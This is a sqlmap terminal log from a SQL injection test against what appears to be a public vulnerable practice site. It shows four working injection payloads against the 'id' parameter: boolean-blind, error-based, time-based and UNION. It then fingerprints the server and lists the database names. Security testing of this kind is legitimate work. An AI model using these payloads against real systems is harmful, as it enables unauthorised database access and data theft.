 Select daniel@GriffinLT: ~
[22:04:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:04:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:04:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
 range for current UNION query injection technique test
[22:04:11] [INFO] target URL appears to have 4 columns in query
[22:04:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 5427=5427

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4 AND (SELECT 3920 FROM(SELECT COUNT(*),CONCAT(0x7171627671,(SELECT (ELT(3920=3920,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=4 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x7171627671,0x6a52594d41645852494a794f654742476651686c42647357707a4f6674517a7374757262566f736c,0x716a6a7171),NULL,NULL
-- JaTG
---
[22:04:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[22:04:21] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] webscantest

[22:04:22] [INFO] fetched data logged to text files under '/home/daniel/.sqlmap/output/www.webscantest.com'

[*] shutting down at 22:04:22